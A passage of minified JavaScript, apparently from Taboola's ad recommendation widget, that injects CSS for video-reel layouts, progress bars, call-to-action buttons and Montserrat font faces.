-moz-transition: all ease ${p}s; -ms-transition: all ease ${p}s; -o-transition: all ease ${p}s; transition: all ease ${p}s; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item a.item-label-href, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right a.item-label-href { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .video-label.video-title { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href { -webkit-transform: translateX(2%); -moz-transform: translateX(2%); -ms-transform: translateX(2%); -o-transform: translateX(2%); transform: translateX(2%); width: 98%; z-index: 2 !important; opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .tbl-ui-line-wrapper { z-index: 3; -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box { -webkit-animation: unset; -moz-animation: unset; -ms-animation: unset; -o-animation: unset; animation: unset; opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box.trc-main-label { -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay { background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 45%, rgba(0, 0, 0, 0.5) 62%, rgba(0, 0, 0, 0.8) 85%, #000000 96%); width: 100%; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock { z-index: 4; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder { background-color: black; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder svg { display: inline-block; width: 50px; height: 50px; border: 4px solid #f3f3f3; border-top-color: rgba(0, 0, 0, 0.55); -webkit-border-radius: 50%; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; -moz-animation: tbl-spin 1s linear infinite; -ms-animation: tbl-spin 1s linear infinite; -o-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: calc(50% - 25px); left: calc(50% - 25px); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder svg rect { display: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href { bottom: 35px; margin-bottom: 2%; -webkit-transform: translateX(43%); -moz-transform: translateX(43%); -ms-transform: translateX(43%); -o-transform: translateX(43%); transform: translateX(43%); mix-blend-mode: screen; -webkit-transition: transform .7s ease-out; -moz-transition: transform .7s ease-out; -ms-transition: transform .7s ease-out; -o-transition: transform .7s ease-out; transition: transform .7s ease-out; overflow: hidden; left: 0; width: 100%; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box { margin-left: 10px; padding-left: 10px; width: 90%; position: relative; top: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { bottom: 0; top: unset; margin: 0; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); -webkit-transition: transform .9s ease-out; -moz-transition: transform .9s ease-out; -ms-transition: transform .9s ease-out; -o-transition: transform .9s ease-out; transition: transform .9s ease-out; padding-left: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span { color: white; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { left: 0; opacity: 0; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { opacity: 1; margin: 0; -webkit-transition: transform 1s ease-out; -moz-transition: transform 1s ease-out; -ms-transition: transform 1s ease-out; -o-transition: transform 1s ease-out; transition: transform 1s ease-out; -webkit-transform: translateX(2%); -moz-transform: translateX(2%); -ms-transform: translateX(2%); -o-transform: translateX(2%); transform: translateX(2%); width: 100%; left: 0%; font-family: "Roboto Condensed", Arial, sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizelegibility; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title span { font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { font-family: Arial, sans-serif; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { max-height: 3.6em; line-height: 1.2em; font-size: 0.75em; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer .logoDiv { float: unset; font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper { top: unset; width: 0.7%; height: 100%; max-width: 7px; background-color: transparent; z-index: 1; bottom: 0; -webkit-transition: transform .2s linear .2s; -moz-transition: transform .2s linear .2s; -ms-transition: transform .2s linear .2s; -o-transition: transform .2s linear .2s; transition: transform .2s linear .2s; left: 0%; -webkit-transform: scaleY(0); -moz-transform: scaleY(0); -ms-transform: scaleY(0); -o-transform: scaleY(0); transform: scaleY(0); vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { background: ${r}; bottom: 0; height: 100%; width: 100%; display: block; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-text-under-title-background-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); display: flex; align-items: center; justify-content: space-between; width: 100%; padding: 0 4%; box-sizing: border-box; mix-blend-mode: normal; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta.item-label-href-index-number { padding: 0 4% 0 2%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper { left: 4%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number { position: static; min-height: 70px; min-width: 47px; width: 100%; height: 100%; } @media only screen and (max-width: 600px) { div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number { min-height: 42px; min-width: 25px; } } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number .tbl-ui-line { color: ${i}; font-family: "Roboto Condensed", Arial, sans-serif; text-align: center; display: flex; align-items: center; justify-content: center; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-label-box.trc-main-label { box-sizing: border-box; padding: 0 2%; flex-grow: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-title.trc_ellipsis { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); flex-grow: 1; -webkit-line-clamp: 2 !important; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper { background-color: ${o}; display: flex; justify-content: center; align-items: center; padding: 5px 10px; border-radius: 35px; width: 35%; max-width: 168px; } @media only screen and (max-width: 900px) { div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper { width: 42%; } } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper .tbl-ui-call-to-action { font-family: ${a}; font-weight: ${l}; font-size: ${s}; color: ${n}; text-transform: uppercase; text-align: center; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp { width: 100%; bottom: 35px; top: unset; height: 0.12em; -webkit-transition: opacity 0.1s; -moz-transition: opacity 0.1s; -ms-transition: opacity 0.1s; -o-transition: opacity 0.1s; transition: opacity 0.1s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { padding: 0; height: 100%; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { margin: 0; top: 0; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-runner { background-color: ${t}; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 0; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: "Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif; border-right: 0; z-index: 2; pointer-events: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-skip:hover { cursor: pointer; }/* Mobile */div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp,div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { padding: 0; height: 100%; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { margin: 0; top: 0; height: 100%; }div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .item-label-href .tbl-ui-line-wrapper,div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .item-label-href .tbl-ui-line-wrapper { top: 0; }@media (max-width: 480px) { div.tbl-reco-reel.tbl-reco-reel-min-design .tbl-text-under-controls { height: 30px; } div.tbl-reco-reel.tbl-reco-reel-min-design .tbl-reco-reel-progressBar-overflow-wrp { bottom: 30px; } }@keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); } to { -webkit-transform: rotate(1turn); -moz-transform: rotate(1turn); -ms-transform: rotate(1turn); -o-transform: rotate(1turn); transform: rotate(1turn); } }`)}function injectTvrlStyles(e){const{ctaColor:t=TVRL_DEFAULT_BG_COLOR,ctaFontColor:r=TVRL_DEFAULT_FONT_COLOR,ctaFontFamily:i=TVRL_DEFAULT_FONT_FAMILY,ctaFontSize:o=TVRL_DEFAULT_FONT_SIZE,ctaFontWeight:n=TVRL_DEFAULT_FONT_WEIGHT}=e,a=`${MAX_FONT_SIZE}px`;TRC.dom.injectStyle(`/* cyrillic-ext */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }/* cyrillic */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }/* vietnamese */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; }/* latin-ext */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }/* latin */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2"); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }div.tbl-reco-reel.tbl-reco-reel-tvrl-layout { margin-bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox { font-size: ${a}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div { border-radius: 16px; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { background: linear-gradient(#4f4f4f 0%, rgba(0, 0, 0, 0) 85%); height: 70px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: 100%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background: none; transition: none; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { top: 0; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar-sc-unit { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 6px !important; border-radius: 10px; background: rgba(255, 255, 255, 0.7); box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); margin: 0 0.5%; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 4px !important; margin: 0 1%; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner { background-color: #ffffff; border-radius: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube { opacity: 0; font-size: inherit; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right { -webkit-animation: tbl-animation-fade-out 0.75s forwards; -moz-animation: tbl-animation-fade-out 0.75s forwards; -ms-animation: tbl-animation-fade-out 0.75s forwards; -o-animation: tbl-animation-fade-out 0.75s forwards; animation: tbl-animation-fade-out 0.75s forwards; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-next-item { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { transform: none !important; transition: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder { animation: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; transition: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href { box-sizing: border-box; opacity: 1; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; transition: none; padding: 0 4%; height: 80px; width: 100% !important; bottom: 0; margin: 0; left: 0; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href { height: 60px; padding: 0 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box { -webkit-animation: unset; -moz-animation: unset; -ms-animation: unset; -o-animation: unset; animation: unset; opacity: 1; width: 100%; position: relative; top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { width: 100%; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; opacity: 1; z-index: unset; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { opacity: 1; margin: 0; width: 100%; left: 0; font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizelegibility; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding span, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer span, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title span { font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { position: absolute; top: -46px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 0.54em; max-width: calc(100% - 100px); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure { position: relative; top: 1px; font-size: 75%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator { padding: 0 5px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { top: -38px; max-width: calc(100% - 115px); } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; -webkit-line-clamp: 2 !important; font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; font-weight: 600; font-size: 0.686em; line-height: calc(2 * 0.686em); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span { color: white; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-text-under-title-background-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta { padding: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-label-box.trc-main-label { transition: none; padding: 0 4%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay { background: linear-gradient(360deg, #1F1F1F 15%, rgba(0, 0, 0, 0) 45%); width: 100%; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-thumbnail-href .tbl-vrl-video-wrapper:before { content: ''; background: linear-gradient(360deg, #1F1F1F 15%, rgba(0, 0, 0, 0) 45%); position: absolute; width: 100%; height: 100%; left: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right .thumbBlock_holder { -webkit-animation: tbl-animation-fade-out 0.75s; animation: tbl-animation-fade-out 0.75s; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls { padding: 0 4%; bottom: 90px; background: transparent; box-sizing: border-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; align-items: center; width: 50%; left: 0; height: 50px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls { bottom: 70px; padding: 0 14px; height: 36px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span { margin: 0; padding: 0 20px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span { padding: 0 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span svg { width: 0.786em; height: 0.786em; fill: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-play { padding-left: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-mute-off { cursor: default; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-mute-off { padding: 0 15px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button { position: absolute; bottom: 90px; right: 0; z-index: 1; margin: 0 4%; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button { bottom: 70px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; font-size: ${o}; font-family: ${i}; font-weight: ${n}; height: 50px; padding: 0 1.5em; border-radius: 28px; background: #ffffff; color: #212325; opacity: 1; z-index: 9; border: none; cursor: pointer; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { bottom: 70px; margin-right: 14px; padding: 0 17px; height: 35px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { margin-right: 6px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { width: 10px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { width: 100px; padding: 0; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { width: 115px; height: 35px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover { background: ${t}; color: ${r}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox 